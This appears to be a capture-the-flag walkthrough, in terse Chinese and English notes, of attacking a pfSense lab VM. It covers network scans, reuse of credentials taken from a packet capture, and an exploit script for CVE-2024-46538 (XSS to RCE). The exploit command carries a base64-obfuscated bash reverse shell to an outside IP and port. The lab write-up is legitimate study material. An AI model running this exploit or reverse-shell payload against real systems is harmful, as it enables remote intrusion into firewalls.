┌──(root㉿kali)-[~]
└─# arp-scan -l -I eth1
Interface: eth1, type: EN10MB, MAC: 08:00:27:19:36:bf, IPv4: 10.0.2.4
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
10.0.2.1 52:54:00:12:35:00 QEMU
10.0.2.2 52:54:00:12:35:00 QEMU
10.0.2.3 08:00:27:6c:da:bf PCS Systemtechnik GmbH
10.0.2.100 08:00:27:7e:64:c3 PCS Systemtechnik GmbHweb
┌──(root㉿kali)-[~]
└─# nmap -n -Pn -sS -p- --min-rate="5000" 10.0.2.100 -oG ports.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-05 23:37 EDT
Nmap scan report for 10.0.2.100
Host is up (0.00041s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
MAC Address: 08:00:27:7E:64:C3 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 26.56 secondslinux只开了一个80端口
是一个防火墙pfsense登录界面,登录账号密码在流量包里面

第二个正确 usernamefld=otilio&passwordfld=Ch4puz4s
有个CVE CVE-2024-46538 xss->RCE
直接命令执行,然后等管理员登录应该就行
┌──(CVE-2024-46538)─(root㉿kali)-[/tmp/CVE-2024-46538]
└─# python CVE-2024-46538.py -i otilio -p Ch4puz4s -u http://10.0.2.100 -c "echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMxLjIyNi80NTY3IDA+JjEn | base64 -d |bash"用本的js打